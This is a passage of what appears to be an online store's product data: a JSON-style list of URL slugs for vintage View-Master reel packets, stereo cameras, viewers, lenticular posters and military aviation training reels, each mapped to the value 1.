193-g3a":1,"ciudad-de-mexico-view-master-3-reel-packet-vintage-b002-s-g1x":1,"modern-philadelphia-view-master-3-reel-packet-vintage-a631-g5":1,"fantasyland-view-master-3-reel-packet-vintage-h25-g5":1,"merkwaardige-dieren-view-master-3-reel-packet-vintage-b615n-bs5":1,"mexico-view-master-3-reel-packet-vintage-b001-s6b":1,"mount-rainier-national-park-view-master-3-reel-packet-vintage-a271-s5":1,"dusseldorf-and-cologne-germany-view-master-single-reel-1958-vintage-1568":1,"milano-italy-view-master-single-reel-vintage-1607":1,"civil-war-in-depth-hardbound-book-a-stereoscopic-history-by-bob-zeller":1,"two-points-of-view-soft-bound-book-a-history-of-the-parlor-stereoscope-1973":1,"stereoscope-and-stereoscopic-photography-soft-bound-reference-book-1995-vintage":1,"great-war-through-keystone-stereographs-softbound-book-by-robert-s-boyd-vintage":1,"loreo-stereo-camera-auto-focus-for-stereo-prints-w-built-in-flash-1998-vintage":1,"antique-sputnik-stereo-camera-medium-format-for-6x6cm-images-w-case-c-1950s-vintage":1,"kalimar-3d-wizard-35mm-auto-focus-film-camera-in-original-box-case-and-papers":1,"antique-videon-stereo-camera-vintage":1,"stereo-graphic-camera-ensemble-35mm-stereo-3d-camera-case-flash-instructions-vintage":1,"antique-meopta-35-stereo-camera-w-case-images-compatible-to-view-master-images-vintage-copy":1,"unis-france-3d-slide-viewer-for-6x13cm-glass-film-slides-c-1930s-vintage":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock-copy":1,"novelview-mexico-city-601-unsold-store-stock":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5":1,"disneyland-view-master-3-reel-packet-vintage-854-a-b-c-s3":1,"mount-rainier-view-master-3-reel-packet-vintage-a271-g1b-1":1,"gavarnie-france-view-master-3-reel-packet-vintage-c188f-bs5":1,"chamonix-and-mount-blanc-france-view-master-3-reel-packet-vintage-c181-bs5":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-k4-g5":1,"5-andrew-snow-white-and-seven-dwarfs-i-stereo-rama-single-reel-vintage-fs-30":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a-1":1,"5-andrew-little-red-riding-hood-stereo-rama-single-reel-vintage-fs-15":1,"las-vegas-nevada-view-master-3-reel-packet-vintage-s3":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a-1":1,"muppet-movie-view-master-3-reel-packet-1970s-views-vintage-pkt-k27-g6nk":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532-copy":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a":1,"la-cote-basque-stereo-rama-single-reel-vintage-f-540":1,"principality-of-andorra-view-master-single-reel-2670-vintage":1,"5-andrew-banff-canada-view-master-3-reel-packet-a004c-g5":1,"5-andrew-animaux-sauvages-view-master-3-reel-packet-vintage-b614f-bs5":1,"lausanne-i-stereo-rama-single-reel-vintage-ch-648":1,"lausanne-ii-stereo-rama-single-reel-vintage-ch-649":1,"praha-stovezata-ceskosloversko-meopta-single-reel-compatible-with-view-master-vintage":1,"eger-madarsko-meopta-single-reel-compatible-with-view-master-vintage-42-26":1,"5-andrew-crater-lake-national-park-view-master-3-reel-packet-vintage-a246-s6":1,"chelsea-flower-show-london-england-view-master-single-reel-vintage-1014":1,"cote-vermeille-france-view-master-single-reel-vintage-1490":1,"toulouse-france-view-master-single-reel-vintage-1487":1,"avignon-orange-les-baux-view-master-single-reel-vintage-1445":1,"arround-grenoble-france-view-master-single-reel-vintage-1452":1,"native-indians-of-panama-view-master-single-reel-1948-vintage-534":1,"lugano-and-locarno-switzerland-view-master-single-reel-vintage-2019":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-vintage-b370-s5":1,"superman-view-master-3-reel-packet-vintage-b584-d-bg3":1,"the-partridge-family-view-master-3-reel-packet-vintage-b569-g3a":1,"huckleberry-hound-and-yogi-bear-view-master-3-reel-packet-vintage-b512-s5":1,"vote-i-go-pogo-view-master-3-reel-packet-vintage-l32-v1":1,"island-of-ischia-italy-view-master-single-reel-vintage-1617":1,"treves-trier-germany-view-master-single-reel-vintage-1579":1,"edinburgh-scotland-view-master-single-reel-vintage-1220":1,"t48-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"rocky-mt-park-1-color-tru-vue-filmstrip-vintage-c261-copy":1,"yellowstone-2-color-tru-vue-filmstrip-vintage-c291-copy":1,"t45-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t30-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t28-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t26-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"trnovo-bulharsko-meopta-single-reel-compatible-with-view-master-vintage":1,"karpaty-rumunsko-meopta-single-reel-compatible-with-view-master-vintage":1,"peanuts-in-bon-voyage-view-master-3-reels-on-card-unopened-vintage-1005":1,"horses-views-master-3-reel-packet-1970s-views-h5-g5":1,"salt-lake-city-2-color-tru-vue-filmstrip-vintage-c472-copy":1,"tdc-deluxe-stereo-slide-projector-model-716-vintage-copy":1,"squirrel-3d-lenticular-poster-12x16-new":1,"disney-princess-3d-lenticular-poster-12x16-new":1,"classic-nude-3d-lenticular-12x16-print-artist-c-vacevicious-new":1,"sigmund-and-the-sea-monsters-view-master-3-reel-packet-1974-vintage-b595-g3a":1,"castle-neuschwanstein-bavaria-germany-3d-lenticular-poster-12x16-new":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5-1":1,"quaint-english-thatched-roof-cottage-well-3d-lenticular-poster-12x16-new":1,"international-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a673-s6":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-d-bg1":1,"jesus-in-the-cross-3d-lenticular-poster-12x16-new":1,"transportation-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a676-s6":1,"t-rex-dinosaurs-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"world-war-i-view-master-3-reel-packet-vintage-b792-g5a":1,"unicorns-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"owl-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"chip-n-dale-rescue-ranger-view-master-3-reel-set-on-card-1991-vintage-3075":1,"the-tripods-view-master-3-reel-set-on-card-1984-vintage-d242-e":1,"the-christmas-story-view-master-3-reel-packet-vintage-b383-s4":1,"caspers-ghostland-view-master-3-reel-packet-vintage-b545-g3a":1,"busch-gardens-packet-no2-view-master-3-reel-packet-vintage-a243-g5a":1,"cave-of-the-winds-7-falls-cliff-dwelling-view-master-3-reel-packet-vintage-a334-g5a":1,"daniel-boone-view-master-3-reel-packet-vintage-b479-g3b":1,"dennis-the-menace-view-master-3-reel-packet-vintage-b539-g1a":1,"grand-tour-of-central-and-south-america-view-master-3-reel-packet-vintage-b021-v2a":1,"mayan-ruins-yucatan-peninsula-mexico-view-master-single-reel-vintage-520":1,"southern-alps-south-island-new-zealand-view-master-single-reel-vintage-5301":1,"batman-view-master-vintage-tv-show-3-reel-packet-1960s-views-b492-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-g3a":1,"virgin-islands-usa-view-master-3-reel-packet-vintage-b036-s5":1,"venezuela-view-master-3-reel-packet-vintage-b049-s4-1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6-1":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-v2":1,"laverne-and-shirley-view-master-3-reel-packet-vintage-j20-g5":1,"woody-woodpecker-and-andy-panda-view-master-3-reel-packet-vintage-b510-s5":1,"rockefeller-center-new-york-city-view-master-3-reel-packet-vintage-a652-s5":1,"lake-louise-canadian-rockies-view-master-3-reel-packet-vintage-a007-s4":1,"sicily-view-master-3-reel-packet-vintage-1690-a-b-c-bs3":1,"miami-seaquarium-view-master-3-reel-packet-vintage-h48-v1":1,"monkeys-view-master-3-reel-packet-vintage-j63-v2":1,"cowboy-star-adventures-view-master-3-reel-packet-vintage-946-951-956-s1":1,"main-street-and-primeval-world-view-master-3-reel-packet-vintage-a175-g3g":1,"personnages-de-walt-disney-view-master-3-reel-packet-vintage-b523f-bg1":1,"detroit-view-master-3-reel-packet-vintage-a583-s6a":1,"desert-wild-flowers-view-master-3-reel-packet-vintage-s3":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-s3":1,"detroit-zoo-view-master-3-reel-packet-vintage-a581-g1a":1,"los-angeles-view-master-3-reel-packet-vintage-h63-v2":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-g1a":1,"washington-d-c-view-master-3-reel-packet-vintage-a790-s6-1":1,"kentucky-state-park-view-master-3-reel-packet-vintage-a848-g1a":1,"plymouth-view-master-3-reel-packet-vintage-a731-g5a":1,"surgery-view-master-test-commercial-reel-vintage":1,"airplane-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-copy":1,"fairyland-mushrooms-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-new-copy":1,"fat-albert-and-cosby-kids-view-master-3-reel-packet-vintage-b554-g3a":1,"chile-view-master-3-reel-packet-vintage-b079-s6a":1,"roma-antica-view-master-3-reel-packet-vintage-c035e-bs5":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"ruby-falls-view-master-3-reel-packet-vintage-k15-g5":1,"eight-is-enough-view-master-3-reel-packet-vintage-k76-g5":1,"the-flintstones-view-master-3-reel-packet-vintage-l6-g5":1,"wolf-black-background-3d-lenticular-poster-16-x-16-print-new":1,"tiger-3d-lenticular-poster-16-x-16-print-new":1,"beatles-yellow-submarine-3d-lenticular-poster-12x16-print-new":1,"aa-112-military-range-estimation-study-reel-c-46-naval-aviation-reel-vintage":1,"aa-113-military-range-estimation-study-reel-c-47-naval-aviation-reel-vintage":1,"aa-115-military-range-estimation-study-reel-b-29-naval-aviation-reel-vintage":1,"aa-116-military-range-estimation-study-reel-a-26-naval-aviation-reel-vintage":1,"aa-124-military-range-estimation-study-reel-swordfish-naval-aviation-reel-vintage":1,"aa-117-military-range-estimation-study-reel-p-61-naval-aviation-reel-vintage":1,"aa-137-military-range-estimation-study-reel-jill-naval-aviation-reel-vintage":1,"aa-38-military-range-estimation-study-reel-b-24d-naval-aviation-reel-vintage":1,"aa-139-military-range-estimation-study-reel-pete-naval-aviation-reel-vintage":1,"aa-138-military-range-estimation-study-reel-frances-naval-aviation-reel-vintage":1,"fusees-et-avions-stereo-rama-4-reel-packet-vintage":1,"smithsonian-institution-view-master-3-reel-packet-vintage-a792-s4-1":1,"automobile-racing-view-master-3-reel-packet-vintage-b971e-bg1":1,"snoopy-view-master-3-reel-packet-vintage-b544f-bg3":1,"crater-lake-national-park-view-master-3-reel-packet-vintage-21-22-23-s3":1,"christmas-story-view-master-3-reel-packet-vintage-xm-1-2-3-s1-1":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-vintage-b556-g5a":1,"superman-the-movie-view-master-3-reel-packet-vintage-j78-g5":1,"dalia-2-bea-british-european-airways-view-master-single-reel-vintage-1005a":1,"aa-122-military-range-estimation-study-reel-typhoon-naval-aviation-reel-vintage":1,"aa-121-military-range-estimation-study-reel-barracuda-naval-aviation-reel-vintage":1,"aa-107-military-range-estimation-study-reel-p-40-naval-aviation-reel-vintage":1,"aa-123-military-range-estimation-study-reel-firefly-naval-aviation-reel-vintage":1,"dennis-the-menace-view-master-3-reel-packet-1960s-vintage-eco-b539-s6a":1,"rudolph-the-red-nose-reindeer-view-master-3-reel-packet-vintage-eco-b870e-g3":1,"jan-van-eyck-the-arnolfini-portrait-3d-lenticular-postcard-greeting-card":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s4":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5-1":1,"hawaii-view-master-3-reel-packet-vintage-a120-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6-1":1,"fjords-of-norway-view-master-single-reel-1955-vintage-2075":1,"fjord-country-norway-view-master-single-reel-2076-vintage":1,"montreux-to-lausanne-view-master-single-reel-2026-vintage":1,"art-treasures-i-vatican-state-view-master-single-reel-2724-vintage":1,"fishing-fleet-at-anchor-3d-lenticular-poster-12x16-new":1,"cottage-scenery-3d-lenticular-poster-12x16-print-new":1,"mighty-mouse-view-master-3-reel-packet-vintage-b526f-bs6":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-2":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-a179-g1d":1,"disney-on-parade-view-master-3-reel-packet-vintage-b517-e-bg5":1,"los-angeles-view-master-3-reel-packet-vintage-a181-s4":1,"peter-pan-view-master-3-reel-packet-vintage-b372f-bg3":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5-1":1,"old-tucson-famous-movies-location-view-master-special-on-location-reel-1975":1,"swirl-3d-flicker-lenticular-postcard-greeting-card":1,"jesus-christ-and-mary-3d-flicker-lenticular-postcard-greeting-card":1,"grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-s5":1,"mexico-tour-view-master-3-reel-packet-vintage-f002-g3a":1,"teaching-jesus-view-master-3-reel-packet-vintage-b877-g1a":1,"lincolnland-view-master-3-reel-packet-vintage-a557-g3a":1,"johnny-moccasin-view-master-3-reel-packet-vintage-s3":1,"sequoia-and-kings-canyon-view-master-3-reel-packet-1954-vintage-a174-s5":1,"main-street-u-s-a-view-master-3-reel-packet-1956-vintage-d851-a-b-c-s3":1,"arches-national-park-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"canyon-lands-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"its-your-birthday-go-ahead-oh-wow-greeting-card-mailable-viewer-new":1,"san-diego-zoo-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"scenes-of-cuba-view-master-single-reel-1948-vintage-578":1,"5-andrew-honolulu-and-waikiki-view-master-3-reel-packet-1974-vintage-a123-v1b":1,"5-andrew-mark-twains-huckleberry-finn-view-master-3-reel-packet-vintage-b343-g3a":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new":1,"weeping-death-3d-flicker-lenticular-poster-12x16-new":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new-1":1,"5-andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-vintage-a234-v2":1,"6-andrew-fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1-copy":1,"coney-island-view-master-3-reel-packet-vintage-s3":1,"maryland-view-master-3-reel-packet-vintage-s3-1":1,"pink-panther-view-master-3-reel-packet-vintage-j12-g6":1,"main-street-u-s-a-disneyland-view-master-3-reel-packet-vintage-851-a-b-c-s3-1":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370-g1a":1,"east-zuiderzee-i-holland-view-master-single-reel-1928-vintage":1,"old-time-cars-view-master-vintage-3-reel-packet-b795-g5":1,"rudolph-shines-again-view-master-vintage-3-reel-packet-b870-s4":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g5-copy":1,"space-1999-view-master-3-reel-packet-vintage-bb451-g5a":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-new":1,"12-reel-set-from-wim-van-keulen-3d-imagics-book-1990-vintage":1,"main-street-u-s-a-disneyland-view-master-3-reel-packet-vintage-a175-s6b-copy":1,"california-view-master-3-reel-packet-1974-vintage-eco-a170-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-s5":1,"planet-of-the-apes-view-master-3-reel-packet-vintage-b507-g3a":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-g3a":1,"flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-1964-vintage-b520-g3a":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-g1a":1,"the-mountain-states-view-master-3-reel-packet-vintage-a136-g3a":1,"x-christmas-story-view-master-3-reel-packet-vintage-b383-s5-copy":1,"the-sub-mariner-view-master-3-reel-packet-vintage-j27-g6":1,"singapore-view-master-3-reel-packet-vintage-k25-g6":1,"canada-view-master-3-reel-packet-vintage-a090-g3a-1":1,"chips-view-master-3-reel-packet-vintage-l14-v2":1,"hawaiian-flowers-hawaii-view-master-small-letter-gold-center-reel-vintage-69":1,"hawaiian-hula-dancers-hawaii-view-master-small-lettering-gold-center-reel-vintage-61":1,"grand-canyon-arizona-view-master-small-lettering-gold-center-reel-vintage-26":1,"hawaiian-national-park-isle-of-hawaii-view-master-gold-center-reel-vintage-71":1,"hawaiian-flowers-hawaii-view-master-gold-center-reel-vintage-69":1,"hawaiian-flowers-view-master-small-lettering-gold-center-reel-vintage-68":1,"island-of-hawaii-kona-side-hawaii-view-master-gold-center-reel-vintage-65":1,"island-of-oahu-hawaii-view-master-gold-center-reel-vintage-64":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-61":1,"golden-gate-intl-expo-gold-center-production-error-view-master-gold-center-reel-vintage-56":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-47":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-46":1,"grand-canyon-bright-angel-trail-view-master-gold-center-reel-vintage-30":1,"grand-canyon-east-rim-drive-view-master-gold-center-reel-vintage-29":1,"grand-canyon-el-tovar-to-yavapai-point-view-master-gold-center-reel-vintage-27":1,"grand-canyon-west-rim-drive-view-master-gold-center-reel-vintage-28":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-26":1,"grand-teton-national-park-wyoming-view-master-gold-center-reel-vintage-41":1,"a-tour-of-sawyers-view-master-plant-view-master-single-reel-vintage":1,"pilatus-burgenstock-rigi-view-master-3-reel-packet-vintage-c135e-bs6":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a-1":1,"egypte-view-master-3-reel-packet-vintage-c705-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734-bg3":1,"winnie-the-pooh-en-tijger-too-view-master-single-reel-on-card-vintage-bb369-1n":1,"egypt-view-master-3-reels-on-card-bc705-em-open":1,"niagara-falls-view-master-3-reel-packet-1950-vintage-81-82-375-s3":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b538-e-bg1":1,"crater-lake-view-master-3-reel-packet-1954-vintage-21-22-23-s3":1,"one-of-our-dinosaurs-is-missing-view-master-3-reel-packet-vintage-b377-g5ax":1,"wuzzles-view-master-3-reel-set-on-card-1054-d-new":1,"smurfette-viewmaster-3-reel-set-on-card-d233-new":1,"dracula-view-master-3-reel-packet-1976-vintage-b324-g5a":1,"winnie-the-pooh-view-master-3-reel-packet-vintage-b362-g1a":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a-1":1,"snow-white-view-master-3-reel-packet-1955-vintage-b300-s4":1,"vermont-view-master-3-reel-packet-1957-vintage-vt-1-2-3-s3":1,"henry-ford-museum-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1a":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-3":1,"space-cadet-view-master-3-reel-packet-vintage":1,"da-lite-3d-projection-screen-40-x-40-vintage":1,"letters-to-mt-wilson-pulkovo-observatory-2-view-master-reels-by-mjt-2007-vintage":1,"5-andrew-herbie-gross-in-fahrt-view-master-3-reel-packet-vintage-b578-d-bg3":1,"5-andrew-hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4-copy":1,"sleeping-beauty-view-master-3-reel-packet-1953-vintage-ft-10-11-12-s3":1,"india-view-master-3-reel-packet-1952-vintage-b235-s4":1,"peru-view-master-3-reel-packet-vintage-b086-s6a-1":1,"the-banana-splits-view-master-3-reel-packet-1970-vintage-b502-g1a":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1954-vintage-b370-g3a":1,"paris-view-master-3-reel-packet-vintage-1401-1402-1410-s3":1,"6andrew-dennis-the-menace-view-master-3-reel-packet-1960s-vintage-b539-s6":1,"5-andrew-arabian-nights-view-master-3-reel-packet-vintage-s3":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a-1":1,"s-w-a-t-view-master-3-reel-packet-vintage-bb453-g5a-1":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a-1":1,"holly-hobbie-view-master-3-reel-packet-1976-vintage-b344-g5a":1,"superman-the-movie-view-master-3-reel-packet-1978-vintage-j78-c-v2":1,"6-andrew-seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g1":1,"superman-ii-view-master-3-reel-packet-1980-vintage-l46-v2":1,"view-master-memories-history-of-view-master-1939-2000-by-sell-van-pelt-first-edition":1,"wolf-man-view-master-3-reel-packet-1978-vintage-j30-c-g6":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-era-new":1,"view-master-model-g-viewer-with-box-vintage-bi-centennial-red-white-blue":1,"us-army-table-top-stereoscope-hubbard-scientific":1,"view-master-gaf-2d-standard-projector-vintage-30-watt-with-bag-and-viewer":1,"6-andrew-james-bond-view-master-3-reel-packet-vintage-b393-g3a":1,"chinese-art-four-volume-with-reels":1,"grizzly-adams-view-master-3-reel-packet-vintage-j10-g6":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"animals-of-the-world-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"6-andrew-meet-jim-hensons-muppets-view-master-3-reel-packet-vintage-k26-g5":1,"cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new-1":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case-red":1,"alladin-hotel-casino-1988-3d-lenticular-postcard-greeting-card-new":1,"belplasca-stereo-camera-vintage":1,"tdc-stereo-camera-vintage":1,"tdc-stereo-viewer-with-box":1,"nishika-n8000-stereo-camera-complete-ensemble-vintage-copy":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views-copy":1,"kin-dar-stereo-camera-vintage":1,"stereo-camera-vintage":1,"star-stereo-viewer-cream-vintage":1,"bi-lens-35-stereo-viewer-vintage":1,"guild-stereo-slide-viewer-blue-vintage-refurbished":1,"rbt-3d-stereo-slide-projector-vintage":1,"rbt-x2-stereo-slide-camera-vintage":1,"7-andrew-aztec-ruins-national-monument-new-mexico-usa-view-master-hand-lettered-reel-vintage-hl-288n":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s6":1,"6-andrew-canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"yosemite-national-park-view-master-3-reel-packet-vintage-yosemite-s3":1,"san-francisco-california-view-master-3-reel-set-new-5445":1,"view-master-album-for-reel-storage-made-in-england-15-sleeves-on-each-side":1,"tom-thumb-view-master-3-reel-packet-vintage-d123-e-bg3":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6":1,"treasure-island-view-master-3-reel-packet-1958-vintage-bb432-g5b":1,"arabian-nights-view-master-3-reel-packet-1951-vintage-ft-50a-50b-51-bs3":1,"kentucky-lake-view-master-3-reel-packet-1955-vintage-341-a-b-c-s3":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531e-bs6":1,"andrew-turkey-view-master-vintage-3-reel-packet-1960s-views-pkt-b208-s5":1,"world-war-ii-usaaf-for-identification-view-master-model-b-in-military-box":1,"the-waltons-view-master-3-reel-packet-vintage-b596-g3a":1,"3discover-scenic-set-of-4-cassettes":1,"close-encounters-view-master-3-reel-packet-1977-vintage-j47-g6":1,"north-carolina-view-master-3-reel-packet-1955-vintage-n-car-1-2-3-s3":1,"big-blue-marble-view-master-3-reel-packet-1976-vintage-b587-g5a":1,"people-of-russia-view-master-3-reel-packet-1957-vintage-2810-a-b-c-s3":1,"rockefeller-center-nyc-view-master-3-reel-packet-vintage-a652-s3":1,"queen-elizabeth-visits-nigeria-view-master-3-reel-packet-vintage-3765-a-b-c-bs2":1,"mickey-mouse-club-mouseketeers-view-master-3-reel-packet-1956-vintage-b524-s6":1,"sleeping-beauty-view-master-3-reel-packet-vintage-b308-s3":1,"medium-format-cardboard-fold-over-slide-mounts-portrait-4-5x6cm-pack-of-15":1,"film-cutter-by-hama-a-c-powered-for-35mm-film-w-added-powerful-magnifier":1,"view-master-white-model-l-viewer-vintage":1,"7-andrew-sea-world-shows-and-animals-view-master-3-reel-set-on-card-vintage-5480":1,"7-andrew-tomorrowland-disneyland-view-master-3-reel-set-on-card-vintage-3031":1,"7-andrew-de-efteling-view-master-3-reel-set-on-card-vintage-c396-nm":1,"7-andrew-nederland-view-master-3-reel-packet-vintage-c400n-bg3":1,"7-andrew-los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5":1,"cat-from-outer-space-view-master-3-reel-packet-vintage-j22-g6":1,"cedar-point-view-master-3-reel-packet-1976-vintage-a598-g5b":1,"water-ski-show-view-master-3-reel-packet-vintage-a967-s4":1,"massachusetts-view-master-3-reel-packet-1955-vintage-mass-1-2-3-s3":1,"maryland-view-master-3-reel-packet-vintage-a780-s3":1,"mexico-view-master-3-reel-packet-vintage-b001-s5":1,"the-mighty-thor-view-master-3-reel-packet-vintage-h39c-g6":1,"mickey-mouse-club-view-master-3-reel-packet-1956-vintage-865-a-b-c-s3":1,"switzerland-view-master-3-reel-packet-vintage-b185-s5":1,"williamsburg-view-master-3-reel-packet-vintage-181-a-b-c-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-8-11-9008-s3-1":1,"7-andrew-jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3014":1,"batman-view-master-3-reel-packet-1966-vintage-b492-s6a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1965-vintage-b500-g3a":1,"bambi-view-master-3-reel-packet-vintage-b400-s6a":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"disneyland-frontierland-view-master-3-reel-packet-1956-vintage-852-a-b-c-s3":1,"fantasyland-view-master-3-reel-packet-1956-vintage-d854-a-b-c-s3":1,"disneyland-adventureland-view-master-3-reel-packet-vintage-a177-s4":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-s4-1":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363-g3a":1,"jerusalem-the-holy-week-view-master-3-reel-packet-vintage-c831e-bs6":1,"allgau-view-master-3-reel-packet-vintage-c417d-bs6":1,"berlin-view-master-3-reel-packet-vintage-c408d-bs5":1,"a-christmas-carol-view-master-3-reel-packet-1956-vintage-ft31-a-b-c-bs4":1,"tom-jerry-view-master-3-reel-packet-vintage-b511-e-bg1":1,"peanuts-view-master-3-reel-packet-vintage-b536-s6a":1,"iraq-view-master-3-reel-packet-vintage-b231-su":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6-1":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3-1":1,"boston-view-master-3-reel-packet-vintage-a726-s5":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-s5":1,"7-andrew-japan-view-master-3-reel-packet-vintage-4900abc-s3":1,"7-andrew-wizard-of-oz-view-master-3-reel-packet-1962-vintage-b361-g1a":1,"7-andrew-egypt-view-master-3-reel-packet-vintage-3300-abc-bs3":1,"7-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"7-andrew-germany-view-master-3-reel-packet-1956-vintage-1575-a-b-c-s3":1,"the-flintstones-view-master-3-reel-packet-vintage-b514-s5":1,"heidi-view-master-3-reel-packet-1958-vintage-b425-s5":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5-copy":1,"hearst-castle-view-master-3-reel-packet-vintage-a190-g3b-1":1,"7-andrew-italy-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b180-s6a":1,"stereo-mirror-scope-3d-wide-view-viewer-for-large-3d-side-by-side-print-and-monitor-viewing":1,"carlsband-caverns-view-master-3-reel-packet-vintage-a377-g1a":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-g1a":1,"beep-beep-view-master-3-reel-packet-vintage-b538-g3a":1,"sawyers-view-master-reel-album-30-single-reel-sleeves-vintage":1,"no-57-army-air-forces-flying-training-command-reel-naval-aviation-reel-vintage":1,"german-he-iii-army-air-forces-cones-of-fire-vintage":1,"jap-sally-type-97-army-air-forces-cones-of-fire-vintage":1,"x-madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5-copy":1,"7-andrew-maine-view-master-3-reel-packet-vintage-maine-1-2-3-s3":1,"robin-hood-view-master-3-reel-packet-vintage-972-a-b-c-s2":1,"7-andrew-bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-l2-g5":1,"7-andrew-donald-duck-view-master-3-reel-packet-1957-vintage-b525e-bg3":1,"7-andrew-history-of-flight-view-master-3-reel-packet-vintage-b685-v1":1,"army-air-force-flying-training-command-reel-p-39-jam-handy-view-master-reel-1942":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-vintage-b535-s6a":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-fan-no-fan-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-volcano-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-cuisine-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-white-gown-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-